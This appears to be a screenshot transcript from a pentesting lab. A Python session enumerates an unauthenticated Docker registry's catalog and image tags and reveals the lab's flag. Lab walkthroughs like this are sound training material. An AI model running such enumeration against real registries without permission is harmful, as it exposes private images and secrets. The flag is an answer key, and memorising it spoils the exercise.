 HTTP API V2 | Docker Docume
Member Area
AttackDefense Labs: Pentester
bash (attackdefense.com)
Python's Requests Library (Gui
Not Secure | cwzkvek2wskw6o6hs99x42o9e.public1.attackdefenselabs.com
ABP
root@attackdefense:~# python
Python 2.7.15+ (default, Aug 31 2018, 11:56:52)
[GCC 8.2.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>>
>>> import requests
>>> import json
>>>
>>> for repo in json.loads(requests.get('http://192.27.183.3:5000/v2/_catalog').contnet)['repositories'] :
...     print repo
...
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
AttributeError: 'Response' object has no attribute 'contnet'
>>> for repo in json.loads(requests.get('http://192.27.183.3:5000/v2/_catalog').content)['repositories'] :
...     print repo
...
alpine
flag
ubuntu
>>>
>>>
>>>
>>>
>>> for repo in json.loads(requests.get('http://192.27.183.3:5000/v2/_catalog').content)['repositories'] :
...     for tag in json.loads(requests.get('http://192.27.183.3:5000/v2/'+repo+'/tags/list').content)['tags'] :
...             print repo,tag
...
alpine latest
flag b2929842a9ab2a4506cbfd1a69cb6785
ubuntu 14.04
ubuntu 18.04
ubuntu 12.04
ubuntu 16.04
>>>
>>>
>>>
>>>
>>>
>>>